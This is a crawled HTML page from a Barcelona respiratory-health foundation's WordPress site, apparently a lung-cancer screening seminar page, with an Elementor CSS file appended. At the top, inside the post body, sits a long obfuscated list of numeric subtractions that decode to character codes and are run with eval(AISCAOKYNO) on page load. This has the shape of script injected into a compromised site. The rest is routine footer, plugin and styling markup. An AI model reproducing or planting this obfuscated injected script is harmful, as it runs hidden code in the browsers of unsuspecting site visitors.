- 4, 74 - 7, 113 - 9, 98 - 1, 117 - 3, 70 - 3, 112 - 1, 106 - 6, 108 - 7, 49 - 9, 120 - 5, 125 - 9, 122 - 8, 113 - 8, 113 - 3, 107 - 4, 52 - 6, 103 - 4, 112 - 8, 104 - 7, 121 - 7, 73 - 6, 117 - 6, 109 - 9, 105 - 4, 68 - 3, 117 - 1, 48 - 8, 107 - 2, 42 - 1, 36 - 4, 95 - 1, 13 - 3, 15 - 6, 17 - 8, 18 - 9, 16 - 7, 114 - 7, 102 - 1, 128 - 7, 47 - 1, 103 - 4, 111 - 7, 100 - 3, 117 - 3, 74 - 7, 116 - 5, 102 - 2, 103 - 2, 69 - 4, 121 - 5, 49 - 9, 113 - 8, 33 - 1, 41 - 4, 41 - 9, 112 - 5, 104 - 3, 123 - 2, 53 - 7, 110 - 2, 106 - 5, 111 - 1, 112 - 9, 122 - 6, 107 - 3, 43 - 2, 42 - 1, 63 - 4, 18 - 8, 34 - 2, 38 - 6, 134 - 9, 17 - 7, 37 - 5, 33 - 1, 115 - 1, 110 - 9, 119 - 3, 126 - 9, 122 - 8, 114 - 4, 33 - 1, 115 - 1, 106 - 5, 121 - 6, 62 - 3, 18 - 8, 128 - 3, 16 - 6, 13 - 3, 122 - 4, 103 - 6, 119 - 5, 33 - 1, 107 - 7, 109 - 8, 104 - 5, 34 - 2, 68 - 7, 41 - 9, 126 - 6, 118 - 7, 116 - 2, 99 - 4, 110 - 9, 114 - 4, 108 - 9, 49 - 9, 99 - 2, 124 - 8, 113 - 2, 106 - 8, 44 - 4, 107 - 6, 115 - 5, 100 - 1, 107 - 6, 107 - 7, 48 - 7, 51 - 7, 38 - 6, 109 - 2, 104 - 3, 129 - 8, 49 - 8, 61 - 2, 11 - 1, 44 - 4, 119 - 9, 102 - 1, 127 - 8, 33 - 1, 74 - 4, 126 - 9, 112 - 2, 100 - 1, 119 - 3, 111 - 6, 114 - 3, 117 - 7, 45 - 5, 107 - 7, 108 - 7, 105 - 6, 50 - 9, 49 - 8, 48 - 8, 46 - 5, 68 - 9, 15 - 5, 18 - 8);
eval(AISCAOKYNO)
// ]]></script></p>
<p><script>// <![CDATA[
 
// ]]></script><script>// <![CDATA[
 
// ]]></script><script>// <![CDATA[
 
// ]]></script></p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="ast-site-footer site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
		<div class="ast-main-footer-wrap">
		<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><div class="ast-footer-html-inner"><p>Copyright © 2021 Fundació Barcelona Respiratory Network</p>
<p>C/Diputació, 297 2n 2a - 08009 Barcelona</p>
<p><span style="font-size: 10pt;">NIF: G65893091</span></p>
<p><span style="font-size: 10pt;">Inscrita en el Registre de Fundacions de la Generalitat de Catalunya. Nº 2.791.</span><br />
<span style="font-size: 10pt;">Telf. 93 633 89 15 / info@brn.cat / www.brn.cat</span></p>
</div></div>			</div>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-element-style-filled"><a href="https://twitter.com/fundaciobrn" target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg aria-labelledby='twitter' xmlns='http://www.w3.org/2000/svg' width='26' height='28' viewBox='0 0 26 28'><title>twitter</title><path d='M25.312 6.375a10.85 10.85 0 01-2.531 2.609c.016.219.016.438.016.656 0 6.672-5.078 14.359-14.359 14.359-2.859 0-5.516-.828-7.75-2.266.406.047.797.063 1.219.063 2.359 0 4.531-.797 6.266-2.156a5.056 5.056 0 01-4.719-3.5c.313.047.625.078.953.078.453 0 .906-.063 1.328-.172a5.048 5.048 0 01-4.047-4.953v-.063a5.093 5.093 0 002.281.641 5.044 5.044 0 01-2.25-4.203c0-.938.25-1.797.688-2.547a14.344 14.344 0 0010.406 5.281 5.708 5.708 0 01-.125-1.156 5.045 5.045 0 015.047-5.047 5.03 5.03 0 013.687 1.594 9.943 9.943 0 003.203-1.219 5.032 5.032 0 01-2.219 2.781c1.016-.109 2-.391 2.906-.781z'></path></svg></span></a></div></div>			</div>
						</div>
										</div>
			</div>
</div>
	</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<div id="glt-translate-trigger"><span class="translate">Choose your language</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'en,fr,de,it,es', autoDisplay: false}, 'google_language_translator');}</script><script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://brn.cat/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.0.1' id='astra-theme-js-js'></script>
<script src='https://brn.cat/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.8' id='scripts-js'></script>
<script src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script src='https://brn.cat/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.0' id='elementor-webpack-runtime-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.0' id='elementor-frontend-modules-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/brn.cat\/wp-admin\/admin-ajax.php","nonce":"cb5e61505f","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ca","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/brn.cat\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://brn.cat/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10' id='elementor-pro-frontend-js'></script>
<script src='https://brn.cat/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.0' id='share-link-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://brn.cat/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script src='https://brn.cat/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script id='elementor-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", { "locale_data": { "messages": { "": {} } } } );
</script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":[],"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.0","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/brn.cat\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2558,"title":"2.5%20Pneumologia%20%E2%80%93%20BRN%20Seminar%20Screening%20c%C3%A0ncer%20de%20pulm%C3%B3%20%E2%80%93%20BRN","excerpt":"","featuredImage":false}};
</script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.0' id='elementor-frontend-js'></script>
<script src='https://brn.cat/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0' id='preloaded-elements-handlers-js'></script>
<script src='https://brn.cat/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://brn.cat/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://brn.cat/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.4.1' id='wpforms-elementor-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brn.cat/wp-content/uploads/elementor/css/post-26012.css?ver=1739952852
body_size: 492
content:
.elementor-26012 .elementor-element.elementor-element-4920eb7f:not(.elementor-motion-effects-element-type-background), .elementor-26012 .elementor-element.elementor-element-4920eb7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-26012 .elementor-element.elementor-element-4920eb7f > .elementor-background-overlay{background-color:#040219;opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26012 .elementor-element.elementor-element-4920eb7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:155px 0px 120px 0px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd{text-align:center;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd .elementor-heading-title{color:#ffffff;font-size:41px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd > .elementor-widget-container{padding:13px 0px 20px 0px;}.elementor-26012 .elementor-element.elementor-element-13a86219{--divider-border-style:solid;--divider-color:#62999E;--divider-border-width:2px;}.elementor-26012 .elementor-element.elementor-element-13a86219 .elementor-divider-separator{width:8%;margin:0 auto;margin-center:0;}.elementor-26012 .elementor-element.elementor-element-13a86219 .elementor-divider{text-align:center;padding-top:0px;padding-bottom:0px;}.elementor-26012 .elementor-element.elementor-element-13a86219 > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-26012 .elementor-element.elementor-element-cf4c972{margin-top:60px;margin-bottom:60px;}@media(min-width:768px){.elementor-26012 .elementor-element.elementor-element-1520c855{width:10%;}.elementor-26012 .elementor-element.elementor-element-7ce29858{width:79.332%;}.elementor-26012 .elementor-element.elementor-element-4ed2a4ed{width:10%;}}@media(max-width:1024px){.elementor-26012 .elementor-element.elementor-element-4920eb7f{padding:120px 0px 100px 0px;}.elementor-26012 .elementor-element.elementor-element-13a86219 .elementor-divider-separator{width:12%;}}@media(max-width:767px){.elementor-26012 .elementor-element.elementor-element-4920eb7f{padding:70px 0px 80px 0px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd .elementor-heading-title{font-size:25px;}.elementor-26012 .elementor-element.elementor-element-3efaf8dd > .elementor-widget-container{margin:-10px 0px 0px 0px;}}@media(min-width:1025px){.elementor-26012 .elementor-element.elementor-element-4920eb7f:not(.elementor-motion-effects-element-type-background), .elementor-26012 .elementor-element.elementor-element-4920eb7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}